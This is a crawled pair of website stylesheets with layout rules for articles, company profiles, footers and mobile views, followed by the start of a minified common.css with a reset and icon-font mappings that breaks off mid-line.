    height: 48px;
    line-height: 35px;
    color: #fff;
    text-align: center;
}

.article-box .article-text .guan {
    color: #ccc;
}

.article-content {
    font-size: 15px;
    padding: 10px 10px 30px 10px;
    line-height: 1.9;
    color: #3e3d3d;
}

.article-content img {
    padding: 10px 0;
    display: block;
    margin: 0 auto;
    max-width: 100%;
}

.article-content strong {
    font-weight: bold;
    font-size: 18px;
}

.article-content a {
    color: #06f;
}

.article-content p {
    margin-top: 20px;
    word-break: break-all;
}

.content-bottom {
    height: 20px;
    font-size: 12px;
    color: #686E73;
}

.content-bottom span {
    float: right;
    margin-right: 10px;
}

.article-ping {
    margin-top: 30px;
}

.article-ping2 {
    margin-top: 20px;
    padding-bottom: 20px;
}

.article-h3 {

    font-size: 16px;
    position: relative;
    color: #fff;
    border-top: 2px solid #F24D52;
}

.article-h3 span {
    display: inline-block;
    /*background-color: #F24D52;*/
    line-height: 29px;
    padding: 0 20px;
    height: 30px;
    font-size: 16px;
}

.article-title {
    border-radius: 10px;
    padding: 10px;
}

.article-title h3 {
    font-size: 18px;
    font-weight: 400;
}

.article-title h3 em {
    width: 8px;
    height: 8px;
    background: #E2415F;
    display: inline-block;
    margin-right: 7px;
    vertical-align: top;
    margin-top: 5px;
}

.article-title h3 span {
    display: inline-block;
    padding-bottom: 10px;
}

.article-title .article-li {
    display: flex;
    padding: 10px 0px;
    justify-content: space-between;
    flex-wrap: wrap;
}

.article-title li {
    width: 28%;
    padding: 10px 2%;
    border-radius: 5px;
    overflow: hidden;
    margin-right: 1%;
    margin-bottom: 10px;
}

.article-title li img {
    width: 100%;
    height: auto;
    aspect-ratio: 1 / 1;
    object-fit: cover;
}

.article-title li h2 {
    margin-top: 5px;
    float: left;
    padding: 3px 0px;
    line-height: 1.4;
    color: #333;
    font-weight: 400;
    font-size: 14px;
}

.article-title li h2 em {
    display: inline-block;
    width: 2px;
    height: 13px;
    background-color: #CC141E;
    margin-right: 5px;
}

.article-title li:hover h2 {
    font-weight: bold;
}

.article-guan {
    padding: 10px 30px;
    border-radius: 10px;
}

.article-guan p {
    line-height: 1.4;
    padding: 10px 10px;
}

.article-guan p li {
    margin-bottom: 30px;
    padding: 0 20px;
}

.article-guan p .guan-top .top-left {
    float: left;
}

.article-guan p .guan-top .top-left span {
    display: inline-block;
    margin-left: 8px;
    margin-top: 15px;
}

.article-guan p .guan-top .top-right {
    margin-top: 15px;
    float: right;
    color: #999;
    font-size: 14px;
}

.article-guan p .guan-top .top-right span {
    margin-left: 20px;
}

.article-guan p .guan-top .top-right span strong {
    color: #000;
}

.article-guan p .guan-top .top-right .zan {
    margin: 0;
}

.article-guan p .guan-top img {
    width: 45px;
    height: 45px;
    border-radius: 50%;
}

.article-guan p p {
    width: 90%;
    margin-left: 6%;
    margin-top: 15px;
    color: #333;
    padding: 20px;
    background-color: #f2f2f2;
    position: relative;
    line-height: 1.4;
}

.article-guan p p em {
    position: absolute;
    left: 20px;
    top: -12px;
    width: 0;
    height: 0;
    border-left: 5px solid transparent;
    border-right: 10px solid transparent;
    border-bottom: 12px solid #EDEEF0;
}

.article-wang {
    margin-top: 30px;
}

.company-big {
    margin-top: 20px;
    display: flex;
}

.company-big .company-left {
    background: #FFF;
    width: 100px;
    float: left;
}

.company-big .company-left ul li {
    padding: 6px 0;
    margin-bottom: 30px;
    text-align: center;
    color: #fff;
    background: #ccc;
    position: relative;
}

.company-big .company-left ul li span {
    position: absolute;
    right: -5px;
    top: 9px;
    display: inline-block;
    width: 0;
    height: 0;
    border-top: 6px solid transparent;
    border-left: 8px solid #ccc;
    border-bottom: 6px solid transparent;
}

.company-big .company-left ul .one {
    background: #28B2D6;
}

.company-big .company-left ul .one span {
    position: absolute;
    right: -5px;
    top: 9px;
    display: inline-block;
    width: 0;
    height: 0;
    border-top: 6px solid transparent;
    border-left: 8px solid #28B2D6;
    border-bottom: 6px solid transparent;
}

.company-big .company-right {
    float: left;
    margin-left: 30px;
    width: 1030px;
    background: #fff;
}

.company-big .company-right h3 {
    margin-top: 30px;
    font-size: 18px;
    font-weight: 400;
}

.company-big .company-right h3 span {
    display: inline-block;
    text-align: center;
    width: 85px;
    padding-bottom: 10px;
}

.company-big .company-right h3 em {
    display: inline-block;
    width: 5px;
    height: 15px;
    background: #28B2D6;
}

.company-big .company-right h3:nth-child(1) {
    margin-top: 0;
}

.company-big .company-right .company-text {
    width: 1030px;
}

.company-big .company-right .company-text .text-table {
    float: left;
    width: 540px;
}

.company-big .company-right .company-text .text-right {
    float: left;
    height: 409px;
    width: 447px;
    border: 1px solid #f0f0f0;
    border-left: 0;
    padding: 20px;
    font-size: 14px;
}

.company-big .company-right .company-text .text-right h4 {
    font-size: 16px;
    margin-bottom: 20px;
    color: #333;
}

.company-big .company-right .company-text .text-right p {
    line-height: 1.7;
    text-indent: 2em;
}

.company-big .company-right .company-text table {
    width: 100%;
    border-collapse: collapse;
    border: 1px solid #f0f0f0;
}

.company-big .company-right .company-text table tr td {
    border: 1px solid #f0f0f0;
    color: #333;
    box-sizing: border-box;
    height: 50px;
}

.company-big .company-right .company-text table tr td .green {
    color: #059405;
}

.company-big .company-right .company-text table tr td .greenYan {
    display: inline-block;
    padding: 5px 10px;
    border-radius: 5px;
    color: #fff;
    background: #5CB85C;
}

.company-big .company-right .company-text table tr td .red {
    color: #f1680c;
}

.company-big .company-right .company-text table tr td .redYan {
    display: inline-block;
    padding: 5px 10px;
    border-radius: 5px;
    color: #fff;
    background: #f1680c;
}

.company-big .company-right .company-text table tr td.name {
    width: 200px;
    text-align: center;
}

.company-big .company-right .company-text table tr td.text {
    width: 791px;
    padding-left: 20px;
}

.company-big .company-right .company-text table tr a {
    margin-left: 10px;
    padding: 2px 4px;
    border: 1px solid #0066FF;
    color: #0066FF;
}

.company-big .company-right .company-text .logo {
    text-align: center;
}

.company-big .company-right .company-text .logo img {
    width: 200px;
}

.company-big .company-right .qq {
    margin-top: 10px;
    font-size: 14px;
    color: #333;
}

.company-big .company-right .ping-jie {
    padding: 15px 0;
}

.company-big .company-right .ping-jie p {
    line-height: 1.6;
    text-indent: 2em;
}

.article-bigBox {
    margin-bottom: 30px;
    background: #F6F9FE;
}

.article-bigBox .bigBox-ping {
    float: left;
    height: 465px;
    width: 223px;
    background: #557CCB;
    position: relative;
}

.article-bigBox .bigBox-ping p {
    position: absolute;
    bottom: 50px;
    left: 27px;
}

.article-bigBox .bigBox-ping p span {
    display: inline-block;
    padding: 20px 35px;
    color: #557CCB;
    background: #fff;
    border-radius: 5px;
}

.article-bigBox .bigBox-left {
    width: 220px;
    float: left;
    margin-left: 16px;
}

.article-bigBox .bigBox-left .title {
    width: 100%;
    height: 68px;
    background: #4A70BB;
    color: #fff;
    font-size: 18px;
    font-weight: bold;
    line-height: 68px;
    text-align: center;
    position: relative;
}

.article-bigBox .bigBox-left .title em {
    position: absolute;
    bottom: -9px;
    left: 102px;
    width: 0;
    height: 0;
    border-left: 7px solid transparent;
    border-right: 7px solid transparent;
    border-top: 10px solid #4A70BB;
}

.article-bigBox .bigBox-left li {
    background: #fff;
    border: 1px solid #4A70BB;
    height: 98px;
    text-align: center;
    position: relative;
    border-bottom: 0;
}

.article-bigBox .bigBox-left li strong {
    font-size: 26px;
    color: #DD3350;
}

.article-bigBox .bigBox-left li p {
    margin-top: 30px;
}

.article-bigBox .bigBox-left li .look {
    bottom: 0;
    right: 0;
    position: absolute;
    display: inline-block;
    width: 0;
    height: 0;
    border-bottom: 45px solid #6C9AE9;
    border-left: 55px solid transparent;
}

.article-bigBox .bigBox-left li .name {
    position: absolute;
    right: 3px;
    bottom: 8px;
    color: #fff;
    transform: rotate(-40deg);
    font-size: 14px;
}

.article-bigBox .bigBox-left a:nth-child(5) li {
    border-bottom: 1px solid #0066FF;
}

.article-bigBox .bigBox-mid {
    margin-left: 20px;
    width: 720px;
    float: left;
}

.article-bigBox .bigBox-mid .mid-img {
    position: relative;
    margin-bottom: 8px;
}

.article-bigBox .bigBox-mid .mid-img img {
    width: 720px;
    height: 290px;
}

.article-bigBox .bigBox-mid .mid-img h2 {
    font-weight: 400;
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
    padding: 11px 20px;
    background: rgba(0, 0, 0, 0.6);
    color: #ddd;
}

.article-bigBox .bigBox-mid .mid-img h2 span {
    float: right;
}

.article-bigBox .bigBox-mid .mid-one {
    display: flex;
    border-bottom: 1px solid #ddd;
    padding: 10px 0;
}

.article-bigBox .bigBox-mid .mid-one .num {
    display: inline-block;
    background: #4A70BB;
    color: #fff;
    padding: 4px 7px;
}

.article-bigBox .bigBox-mid .mid-one .text {
    margin-left: 20px;
}

.article-bigBox .bigBox-mid .mid-one .text h2,
.article-bigBox .bigBox-mid .mid-one .text p {
    width: 650px;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
}

.article-bigBox .bigBox-mid .mid-one .text p {
    color: #666;
}

.article-bigBox .bigBox-mid .mid-one .text h2 {
    font-size: 18px;
}

.article-bigBox .bigBox-mid .mid-one .text a {
    color: #4A70BB;
}

.article-bigBox .bigBox-mid .mid-one .text p {
    margin-top: 15px;
}

.article-bigBox .bigBox-mid li {
    padding: 12px 0;
    font-size: 18px;
}

.article-bigBox .bigBox-mid li .number {
    display: inline-block;
    padding: 2px 5px;
    border-top-right-radius: 5px;
    background: #28B4D7;
    color: #fff;
    float: left;
    margin-right: 12px;
}

.article-bigBox .bigBox-mid li h2 {
    float: left;
    font-weight: 400;
    margin-top: 3px;
    color: #000;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
    width: 380px;
}

.article-bigBox .bigBox-mid li .time {
    margin-top: 3px;
    float: right;
    color: #858FA7;
}

.article-bigBox .bigBox-right {
    margin-top: 20px;
    width: 435px;
    margin-left: 18px;
    float: left;
}

.article-bigBox .bigBox-right li {
    margin-bottom: 35px;
    font-size: 18px;
}

.article-bigBox .bigBox-right li .number {
    display: inline-block;
    padding: 2px 5px;
    border-top-right-radius: 5px;
    background: #858FA7;
    color: #fff;
    float: left;
    margin-right: 12px;
}

.article-bigBox .bigBox-right li h2 {
    float: left;
    font-weight: 400;
    margin-top: 3px;
    color: #000;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
    width: 330px;
}

.article-bigBox .bigBox-right li .time {
    margin-top: 4px;
    float: right;
    color: #858FA7;
}

.article-bigBox .bigBox-right li:nth-child(2) .number,
.article-bigBox .bigBox-right li:nth-child(1) .number,
.article-bigBox .bigBox-right li:nth-child(3) .number,
.article-bigBox .bigBox-right li:nth-child(4) .number {
    background: #F4B721;
}

.footer {
    margin-bottom: 42px;
    border-bottom: 1px dashed #0000FF;
    background: linear-gradient(135deg, #40102e 28%, #bb2318de 100%);
}

.footer .wrap-bottom {
    width: 100%;
    padding: 18px 0;
    font-size: 13px;
    line-height: 1.5;
    background: linear-gradient(135deg, #1156bd 28%, #ee7017de 100%);
}

.footer .footer-bottom p {
    font-size: 14px;
    text-align: center;
    line-height: 1.5;
    color: #fff;
}

.footer .footer-bottom a {
    font-size: 14px;
    text-align: center;
    line-height: 1.5;
    color: #fff;
}

.footer .footer-bg {
    padding: 15px 0;
}

.footer .youlian-box {
    display: flex;
    padding: 10px 0 10px 0;
    justify-content: space-between;

    margin-top: 20px;
}

.footer .youlian-box .youlian-right {
    font-size: 14px;
    float: left;
}

.footer .youlian-box .youlian-right p {
    color: #000;
    font-weight: bold;
}

.footer .youlian-box .youlian-right a {
    display: inline-block;
    margin-right: 10px;
    margin-top: 15px;
    color: #999;
}

.footer .youlian-box .num {
    color: #000;
    font-size: 20px;
    font-weight: bold;
    display: inline-block;
    padding: 8px 20px;
}

.footer .about-address {
    display: flex;
    margin: 0 auto;
    justify-content: space-evenly;
    gap: 30px;
}

.footer .about-address img {
    margin-right: 8px;
}

.footer .about-address a {
    font-size: 18px;
    display: inline-block;
    color: #e71818;
    border-radius: 8px;
    background: #bbb5e3;
    padding: 8px 10px;
    text-align: center;
}

.footer .about-address a:nth-child(4) {
    border: 0;
}

.footer .footer-bottom {
    width: 100%;
    background: #3A3A42;
}

.cebian {
    display: none;
}

@media (max-width: 1140px) {

    .header .nav ul li.active a {
        color: #333
    }

    .header .nav ul li.active a::after {
        left: 47%;
    }

    .header .nav .phone-li {
        margin-left: 0
    }

    .zfe85emain-box .pingtai-box .guanyu span,
    .zfe85emain-box .pingtai-box .lianxi span,
    .zfe85emain-box .pingtai-box .mianze span {
        width: 100%;
    }

    .top-big .top-right .zixun-small {
        padding: 10px 0;
    }

    .top-big .top-right .zixun-small .huo,
    .top-big .top-right .zixun-small .biao,
    .top-big .top-right .zixun-small .dian {
        display: none;
    }

    .footer .footer-bg .wrap {
        width: 100%;
    }

    .h1-box {
        width: 100%;
    }

    .top-big .top-right .right-li {
        padding-left: 2%;
    }

    .zfe85emain-left .column-tab .zfe85elist-right .list-time,
    .top-big .top-right .right-one .biao,
    .top-big .top-right .right-one .time {
        display: none;
    }

    .zfe85emain-box .pingtai-box p,
    .zfe85emain-box .pingtai-box h4 {
        padding: 0 5%;
    }

    .header .nav ul li a {
        color: #333;
        border-right: none;
    }

    .top-big .top-h1 {
        width: 96%;
        height: auto;
        padding: 20px 2%;
    }

    .big-about .wrap {
        padding: 0;
        width: 100%;
    }

    .zfe85emain-box .pingtai-box .name {
        padding: 10px 10px;
        width: 100%;
    }

    .zfe85emain-box .pingtai-box .head-name {
        padding: 0 10px;
    }

    .zfe85emain-box .pingtai-box .ping-text {
        width: 98%;
        padding: 0 10px;
    }

    .footer .youlian-box .youlian-left,
    .footer .youlian-box .youlian-right {
        margin-top: 20px;
    }

    .about-box .mian-box {
        padding: 10px 10px;
    }

    .zfe85emain-box .pingtai-box .pingtai-wrap {
        width: 96%;
        padding: 10px 2%;
    }

    .form {
        width: 50%;
    }

    .footer .youlian-box .footer-logo {
        width: 100%;
        text-align: center;
    }

    .footer .youlian-box .footer-logo img {
        width: 30%;
    }

    .footer .youlian-box {
        padding-left: 6px;
        margin: 0;
    }

    .footer .about-address {
        width: 96%;
        padding: 10px 0;
    }

    .footer .about-address a {
        margin-top: 10px;
        margin-right: 10px;
    }

    .header .nav .phone-li {
        background: #fff;
        z-index: 99;
        position: absolute;
        top: 80px;
        left: 0;
        width: 100%;
    }

    .header .nav ul li {
        color: #333;
    }

    .footer .youlian-box .num {
        margin-top: 10px;
    }

    .footer .youlian-box .youlian-right {
        margin-left: 5px;
    }

    .footer .footer-bottom .wrap-bottom {
        width: 100%;
        padding: 10px 0;
    }

    .top-big .top-middle {
        width: 100%;
        float: none;
        height: auto;
    }

    .top-big .top-middle img {
        width: 100%;
        min-height: auto;
    }

    .top-big .top-right .right-one {
        padding: 8px;
    }

    .top-big .top-right {
        margin: 0;
        padding: 0 2%;
        float: none;
        width: 96%;
    }

    .wrap-header {
        width: 100%;
    }

    .footer .footer-bottom {
        width: 100%;
        margin-bottom: 20px;
    }

    .qi-box .qi-left li {
        margin-top: 30px;
        padding: 0 10px;
    }

    .qi-box .qi-left {
        width: 100%;
        float: none;
    }

    .qi-box .qi-right {
        width: 100%;
        float: none;
        margin-top: 20px;
    }

    .qi-box .qi-right img {
        height: auto;
    }

    .zhang-box {
        border: 0;
    }

    .zhang-box .zhang-left {
        width: 100%;
        float: none;
    }

    .zhang-box .zhang-left .left-img {
        width: 100%;
    }

    .zhang-box .zhang-right {
        width: 96%;
        float: none;
        padding: 0 2%;
        margin-left: 0;
    }

    .footer .clearfix {
        flex-wrap: wrap;
    }

    .pei-box .pei-left {
        width: 100%;
        float: none;
    }

    .pei-box .pei-right {
        margin-top: 10px;
        width: 100%;
    }

    .pei-box .pei-left .left-hot {
        margin: 0 2%;
    }

    .pei-box .pei-left .left-hot a {
        width: 30%;
    }

    .pei-box .pei-left .left-hot a:nth-child(10),
    .pei-box .pei-left .left-hot a:nth-child(11),
    .pei-box .pei-left .left-hot a:nth-child(12) {
        display: none;
    }

    .yue-box {
        margin-top: 20px;
    }

    .article-content img {
        width: 100%;
    }

    .cebian {
        display: block;
    }

    .phone-li {
        display: none;
    }

    .serach-box {
        width: 80%;
    }

    .serach-box input {
        width: 47%;
    }

    .zfe85emain-box .lb-box .lb-left {
        float: none;
        width: 100%;
        height: auto;
    }

    .zfe85emain-box .lb-box .lb-midder {
        margin-top: 20px;
        float: none;
        width: 90%;
        padding: 0 5%;
    }

    .zfe85emain-box .lb-box .lb-right .right-redian {
        margin-top: 20px;
        background-size: 100% 100%;
        float: none;
        width: 100%;
    }

    .introduce-box .introduce-left {
        float: none;
        background-size: 100%;
        height: 55rem;
        width: 100%;
    }

    .introduce-box .introduce-right {
        float: none;
        width: 100%;
    }

    .wz-xia {
        padding: 10px;
    }

    .article-guan .guan-top .top-right span {
        margin-left: 1.8rem;
    }

    .article-guan p {
        margin: 10px 0 0 0;
    }

    .hushenjing {
        width: 100%;
        border: 0;
    }

    .wz-xia .xia-right {
        margin-top: 20px;
        width: 100%;
        float: none;
    }

    .zfe85emain-left .column-tab .address {
        margin-top: 0;
    }

    .zfe85emain-left .column-tab li {
        margin-top: 15px;
        padding: 0;
    }

    .header .top-logo {
        width: 96%;
        padding: 0 2%;
    }

    .about-title .title-name {
        font-size: 3.5rem;
    }

    .about-box .lianxi-box p {
        width: 100%;
    }

    .about-nav li {
        margin-right: 3%;
    }

    .about-box .about-content {
        padding: 0 10px;
    }

    .zfe85emain-left .page-box a {
        padding: 3px 1.2rem;
    }

    .footer .footer-bottom p {
        margin-top: 15px;
        padding: 0 2%;
    }

    .footer .footer-top {
        width: 100%;
    }

    .footer .footer-top div {
        margin-right: 5%;
    }

    .header .header-logo {
        width: 100%;
    }

    .footer .footer-left {
        margin: 0 5%;
        border: 0;
        width: 80%;
    }

    .footer .footer-left div {
        margin-right: 5%;
    }

    .footer .footer-right {
        width: 100%;
        padding: 10px 0;
        margin: 0;
    }

    .footer .footer-right .qq {
        margin-right: 10%;
    }

    .footer .footer-right .weixin {
        margin-left: 20%;
    }

    .zfe85emain-right {
        margin-top: 20px;
    }

    .footer .footer-left div:last-child {
        border: 0;
    }

    .footer .footer-left div p {
        width: 100%;
    }

    .zfe85emain-left .column-tab .left-img .biao {
        font-size: 2rem;
        padding: 3px;
    }

    .article-box .name {
        display: none;
    }

    .zfe85earticle-bg .article-left li {
        width: 96%;
        margin: 0 2%;
    }

    .zfe85earticle-bg .article-left li h2 {
        font-size: 3.2rem;
        width: 51rem;
    }

    .zfe85earticle-bg .article-left li .num {
        font-size: 2.8rem;
    }

    .zfe85earticle-bg .article-left .article-one h1 {
        font-size: 4.4rem;
    }

    .header .logo-text {
        width: 96%;
        padding: 10px 2%;
    }

    .header .top-right {
        width: 45%;
    }

    .header .top-right input {
        width: 60%;
        font-size: 2.6rem;
    }

    .zfe85earticle-bg .article-left img {
        height: auto;
    }

    .biaoqian {
        margin: 0 5px;
    }

    .zfe85emain-left2 {
        padding: 0;
    }

    .zfe85emain-left .nav-ul li {
        font-size: 3.3rem;
    }

    .zfe85emain-left .nav-ul li span {}

    .zfe85emain-left .column-tab .left-img {
        width: 22rem;
    }

    .zfe85emain-left .column-tab .left-img .qian {
        font-size: 1rem;
        padding: 1rem;
    }

    .zfe85emain-left .column-tab .zfe85elist-right .time-img {
        margin: 1.8rem 0 0 0rem;
        font-size: 2.5rem;
    }

    .zfe85emain-left .column-tab .zfe85elist-right .num .ping {
        margin-left: 1rem;
    }

    .zfe85emain-left .column-tab .zfe85elist-right .num span {
        margin-right: 1rem;
    }

    .article-hot {
        padding: 10px 1%;
    }

    .article-hot .hot-name {
        width: 9%;
        padding: 2%;
        font-size: 3rem;
    }

    .article-hot h1 {
        width: 82%;
        font-size: 4.3rem;
        margin-left: 3%;
    }

    .article-box .article-text .shou {
        display: none;
    }

    .article-box .article-text .ping {
        display: none;
    }

    .zfe85earticle-bg .article-right .article-one .one-right h1 {
        font-size: 4rem;
    }

    .zfe85earticle-bg .article-right .article-one .one-right p {
        font-size: 3rem;
    }

    .zfe85emain-left .column-tab .zfe85elist-right .num img {
        width: 3rem;
    }

    .zfe85emain-left .column-tab .zfe85elist-right .num {
        font-size: 2.8rem;
        margin: 5px 0 0 0;
    }

    .header .nav {
        width: 96%;
        padding: 10px 2%;
    }


    .zfe85emain-left .column-tab .zfe85elist-right .right-bottom {
        display: none;
    }

    .zfe85emain-left .column-tab .zfe85elist-right .right-time {
        bottom: -15px;
        top: auto;
        font-size: 12px;
    }

    .one-right {
        margin-top: 10px;
    }

    .header .header-box .header-top .top-right .top-input input {
        width: 16rem;
    }

    .article-box h1 {
        width: 100%;
        padding: 15px 0;
        font-size: 4rem;
    }

    .article-box .qian {
        display: none;
    }

    .zfe85emain-left .column-tab .zfe85elist-right .clearfix {
        padding-top: 5px;
        margin-bottom: 5px;
    }

    .zfe85emain-left .column-tab .zfe85elist-right .clearfix .biao {
        margin-right: 0;
        font-size: 2.5rem;
        padding: 1rem;
    }

    .zfe85emain-left .column-tab .zfe85elist-right .clearfix2 {
        padding-top: 0;
    }

    .zfe85earticle-bg .article-right li .time {
        font-size: 14px;
    }

    .zfe85earticle-bg .article-right li h2 {
        overflow: hidden;
        white-space: nowrap;
        width: 68%;
        font-size: 15px;
        text-overflow: ellipsis;
    }

    .zfe85emain-left .column-tab .zfe85elist-right .title {
        font-size: 2.8rem;
        line-height: 1.3;
        margin-top: 0;
    }

    /*m .label*/
    .zfe85emain-left .column-tab .zfe85elist-right .time,
    .zfe85emain-left .column-tab .zfe85elist-right .name {
        display: none;
    }

    .column-tab ul {
        background-color: #fff;
        padding: 10px 10px;
    }

    .wrap {
        width: 100%;
    }

    .footer .footer-name {
        width: 96%;
        padding: 0 2%;
    }

    .footer .footer-name p {
        font-size: 2.2rem;
    }

    .footer .footer-box {
        width: 100%;
    }

    .footer .footer-box .footer-left {
        width: 96%;
        padding: 0 2%;
        margin-left: 0;
    }

    .footer .footer-box .footer-midder {
        padding-right: 0;
        width: 100%;
        border: 0;
    }

    .footer .footer-box .footer-right {
        margin-left: 0;
        padding: 2%;
        width: 96%;
        font-size: 14px;
    }

    .header .nav .logo-text {
        width: 96%;
        margin-left: 4%;
    }

    .header .nav .logo-text .logo-bg {
        width: 100%;
    }

    .header .nav ul {
        display: flex;
        flex-wrap: wrap;
        justify-content: space-between;
        padding-bottom: 13px;
    }

    .header .nav ul li {
        padding-top: 13px;
        text-align: center;
        margin-left: 0;
        width: 100%;
    }

    .header .nav ul li .dian {
        right: 20%;
        top: 8px;
    }

    .header .nav ul li .hot {
        left: 12%;
        top: 0;
    }

    .header .nav ul li .ping-num {
        top: 1px;
        right: 20%;
    }

    .header .nav ul li .ping-num i {
        top: -14px;
    }

    .included-box {
        width: 100%;
    }

    .zfe85earticle-bg {
        flex-wrap: wrap;
    }

    .zfe85earticle-bg .article-left {
        width: 100%;
    }

    .zfe85earticle-bg .article-left img {
        width: 100%;
    }

    .zfe85earticle-bg .article-right {
        width: 100%;
        display: none;
    }

    .zfe85earticle-bg .article-left li h1 {
        width: 66%;
        line-height: 1.2;
    }

    .zfe85emain-left .nav-ul li {
        margin-right: 6%;
    }

    .zfe85emain-left {
        width: 100%;
        float: none;
    }

    .zfe85emain-left .column-tab li img {
        width: 22rem;
        min-height: auto;
        height: auto;
    }

    .zfe85emain-left .column-tab .zfe85elist-right {
        width: 63%;
        margin-left: 3%;
        padding: 0;
    }

    .zfe85emain-left .column-tab .zfe85elist-right p {
        margin-top: 3px;
        height: auto;
        font-size: 2.5rem;
        width: 100%;
    }

    .zfe85emain-right {
        float: none;
        width: 100%;
        border: 0;
        padding: 0;
    }

    .article-box .clearfix p {
        display: none;
    }

    .article-box .clearfix .biaoqian .name {
        display: none;
    }

    .article-box .article-text {
        flex-wrap: wrap;
    }

    .article-box .article-text span {
        line-height: 1.5;
    }

    .article-title li p {
        width: 100%;
        padding: 5px 0;
    }

    .article-title li {
        width: 46%;
        padding: 0;
    }

    .article-title li img {
        width: 100%;
        height: 22rem;
    }
}

.hot-tao {
    color: #666;
    margin-top: 10px;
    height: 800px;
    /*overflow-y: scroll;*/
}

.hot-tao .zai-list {
    padding: 0 10px;
}

.hot-tao li {
    border-bottom: 1px dashed #ccc;
    font-size: 14px;
}

.hot-tao h3 {
    font-size: 15px;
    line-height: 1.3;
    padding: 10px 0;
    font-weight: 400;
    color: #000;
}

.hot-tao p {
    font-size: 14px;
    color: #999;
    padding: 10px 0;
    line-height: 1.5;
}

.hot-tao .spancl {
    margin-left: 10px;
}

.pinglun {
    line-height: 1.4;
}

.pinglun {
    margin-top: 20px;
}

.pinglun .pinglun-time {
    display: inline-block;
    margin-left: 20px;
    color: #999;
    font-size: 15px;
}

.du-list {
    padding: 10px;
}

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: http://0512ht.cn/templates/moban137/style/common.css
body_size: 18183
content:
.zfe85einline,img{display:inline-block;vertical-align:middle}h1,h2,h3,h4,h5,h6{font-weight:400}a,body{color:#333}.zfe85eedge,.zfe85eheader,.zfe85einline,.zfe85emain{position:relative}.zfe85eedge,hr{height:0;overflow:hidden}.zfe85elayout-body,.zfe85eside,.zfe85eside-scroll{overflow-x:hidden}.zfe85eedge,.zfe85eelip,hr{overflow:hidden}.zfe85ebtn,.zfe85eedge,.zfe85einline,img{vertical-align:middle}.zfe85ebtn,.zfe85edisabled,.zfe85eicon,.zfe85eunselect{-moz-user-select:none;-webkit-user-select:none;-ms-user-select:none}blockquote,body,button,dd,div,dl,dt,form,h1,h2,h3,h4,h5,h6,input,li,ol,p,pre,td,textarea,th,ul{margin:0;padding:0;-webkit-tap-highlight-color:rgba(0,0,0,0)}a:active,a:hover{outline:0}img{border:none}li{list-style:none}table{border-collapse:collapse;border-spacing:0}h4,h5,h6{font-size:100%}button,input,optgroup,option,select,textarea{font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;outline:0}pre{white-space:pre-wrap;white-space:-moz-pre-wrap;white-space:-pre-wrap;white-space:-o-pre-wrap;word-wrap:break-word}body{line-height:1.6;color:rgba(0,0,0,.85);font:14px Helvetica Neue,Helvetica,PingFang SC,Tahoma,Arial,sans-serif}hr{line-height:0;margin:10px 0;padding:0;border:none!important;border-bottom:1px solid #eee!important;clear:both;background:0 0}a{text-decoration:none}a:hover{color:#777}a cite{font-style:normal;*cursor:pointer}.zfe85eborder-box,.zfe85eborder-box *{box-sizing:border-box}.zfe85ebox,.zfe85ebox *{box-sizing:content-box}.zfe85eclear{clear:both;*zoom:1}.clear{clear: both;}.zfe85eclear:after{content:'\20';clear:both;*zoom:1;display:block;height:0}.zfe85einline{*display:inline;*zoom:1}.zfe85ebtn,.zfe85ebtn-group,.zfe85eedge{display:inline-block}.zfe85eedge{width:0;border-width:6px;border-style:dashed;border-color:transparent}.zfe85eedge-top{top:-4px;border-bottom-color:#999;border-bottom-style:solid}.zfe85eedge-right{border-left-color:#999;border-left-style:solid}.zfe85eedge-bottom{top:2px;border-top-color:#999;border-top-style:solid}.zfe85eedge-left{border-right-color:#999;border-right-style:solid}.zfe85eelip{text-overflow:ellipsis;white-space:nowrap}.zfe85edisabled,.zfe85edisabled:hover{color:#d2d2d2!important;cursor:not-allowed!important}.zfe85ecircle{border-radius:100%}.zfe85eshow{display:block!important}.zfe85ehide{display:none!important}.zfe85eshow-v{visibility:visible!important}.zfe85ehide-v{visibility:hidden!important}@font-face{font-family:zfe85eicon;src:url(../ui/font/iconfont.eot?v=256);src:url(../ui/font/iconfont.eot?v=256#iefix) format('embedded-opentype'),url(../ui/font/iconfont.woff2?v=256) format('woff2'),url(../ui/font/iconfont.woff?v=256) format('woff'),url(../ui/font/iconfont.ttf?v=256) format('truetype'),url(../ui/font/iconfont.svg?v=256#zfe85eicon) format('svg')}.zfe85eicon{font-family:zfe85eicon!important;font-size:16px;font-style:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.zfe85eicon-reply-fill:before{content:"\e611"}.zfe85eicon-set-fill:before{content:"\e614"}.zfe85eicon-menu-fill:before{content:"\e60f"}.zfe85eicon-search:before{content:"\e615"}.zfe85eicon-share:before{content:"\e641"}.zfe85eicon-set-sm:before{content:"\e620"}.zfe85eicon-engine:before{content:"\e628"}.zfe85eicon-close:before{content:"\1006"}.zfe85eicon-close-fill:before{content:"\1007"}.zfe85eicon-chart-screen:before{content:"\e629"}.zfe85eicon-star:before{content:"\e600"}.zfe85eicon-circle-dot:before{content:"\e617"}.zfe85eicon-chat:before{content:"\e606"}.zfe85eicon-release:before{content:"\e609"}.zfe85eicon-list:before{content:"\e60a"}.zfe85eicon-chart:before{content:"\e62c"}.zfe85eicon-ok-circle:before{content:"\1005"}.zfe85eicon-layim-theme:before{content:"\e61b"}.zfe85eicon-table:before{content:"\e62d"}.zfe85eicon-right:before{content:"\e602"}.zfe85eicon-left:before{content:"\e603"}.zfe85eicon-cart-simple:before{content:"\e698"}.zfe85eicon-face-cry:before{content:"\e69c"}.zfe85eicon-face-smile:before{content:"\e6af"}.zfe85eicon-survey:before{content:"\e6b2"}.zfe85eicon-tree:before{content:"\e62e"}.zfe85eicon-ie:before{content:"\e7bb"}.zfe85eicon-upload-circle:before{content:"\e62f"}.zfe85eicon-add-circle:before{content:"\e61f"}.zfe85eicon-download-circle:before{content:"\e601"}.zfe85eicon-templeate-1:before{content:"\e630"}.zfe85eicon-util:before{content:"\e631"}.zfe85eicon-face-surprised:before{content:"\e664"}.zfe85eicon-edit:before{content:"\e642"}.zfe85eicon-speaker:before{content:"\e645"}.zfe85eicon-down:before{content:"\e61a"}.zfe85eicon-file:before{content:"\e621"}.zfe85eicon-layouts:before{content:"\e632"}.zfe85eicon-rate-half:before{content:"\e6c9"}.zfe85eicon-add-circle-fine:before{content:"\e608"}.zf